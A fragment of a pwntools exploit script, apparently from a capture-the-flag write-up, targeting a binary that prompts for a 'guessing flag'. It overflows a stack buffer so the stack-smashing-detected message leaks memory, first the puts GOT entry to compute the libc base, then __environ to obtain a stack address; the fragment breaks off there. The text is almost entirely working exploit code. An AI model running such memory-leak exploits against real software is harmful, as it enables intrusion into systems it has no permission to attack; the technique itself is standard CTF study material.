 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 puts_got=elf.got['puts'] payload=b'a'*0x128+p64(puts_got) io.sendlineafter(b'Please type your guessing flag',payload) io.recvuntil('stack smashing detected ***: ') puts_addr = u64(io.recv(6).ljust(8,b'\x00')) log.success('puts_addr: '+hex(puts_addr)) libc_base=puts_addr-libc.symbols['puts'] log.success('libc_base: '+hex(libc_base)) environ_addr = libc_base + libc.symbols['__environ'] log.success('environ_addr: '+hex(environ_addr)) payload=b'a'*0x128+p64(environ_addr) io.sendline(payload) io.recvuntil('stack smashing detected ***: ') stack = u64(io.recv(6).ljust(8,b'\x00')) log.success('stack: '+hex(stack)) # gdb.attach(io)